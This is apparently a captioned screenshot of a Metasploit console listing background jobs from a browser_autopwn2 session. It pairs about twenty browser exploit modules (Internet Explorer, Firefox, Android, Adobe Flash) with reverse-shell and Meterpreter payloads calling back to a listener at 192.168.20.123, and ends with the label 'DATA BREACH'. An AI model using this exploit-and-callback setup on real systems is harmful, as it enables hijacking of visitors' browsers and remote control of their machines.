 [*] Backgrounding session 3...
msf6 auxiliary(scanner/smb/smb_version) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: windows/browser/ie_execcommand_uaf  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
2  Exploit: windows/browser/ms10_002_aurora  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:18443
3  Auxiliary: server/browser_autopwn2
4  Exploit: multi/browser/firefox_webidl_injection  firefox/shell_reverse_tcp  tcp://192.168.20.123:4442
5  Exploit: multi/browser/firefox_tostring_console_injection  firefox/shell_reverse_tcp  tcp://192.168.20.123:4442
6  Exploit: multi/browser/firefox_svg_plugin  firefox/shell_reverse_tcp  tcp://192.168.20.123:4442
7  Exploit: multi/browser/firefox_proto_crmfrequest  firefox/shell_reverse_tcp  tcp://192.168.20.123:4442
8  Exploit: android/browser/webview_addjavascriptinterface  android/meterpreter/reverse_tcp  tcp://192.168.20.123:4443
9  Exploit: android/browser/samsung_knox_smdm_url  android/meterpreter/reverse_tcp  tcp://192.168.20.123:4443
10  Exploit: windows/browser/adobe_flash_worker_byte_array_uaf  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
11  Exploit: windows/browser/adobe_flash_domain_memory_uaf  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
12  Exploit: windows/browser/adobe_flash_copy_pixels_to_byte_array  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
13  Exploit: windows/browser/adobe_flash_casi32_int_overflow  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
14  Exploit: osx/browser/adobe_flash_delete_range_tl_op  /x86/shell_reverse_tcp  tcp://192.168.20.123:4447
15  Exploit: multi/browser/adobe_flash_uncompress_zlib_uaf  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
16  Exploit: multi/browser/adobe_flash_shader_job_overflow  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
17  Exploit: multi/browser/adobe_flash_shader_drawing_fill  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
18  Exploit: multi/browser/adobe_flash_pixel_bender_bof  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
19  Exploit: multi/browser/adobe_flash_opaque_background_uaf  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
20  Exploit: multi/browser/adobe_flash_net_connection_confusion  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
21  Exploit: multi/browser/adobe_flash_nellymoser_bof  windows/meterpreter/reverse_tcp  tcp://192.168.20.123:4444
DATA BREACH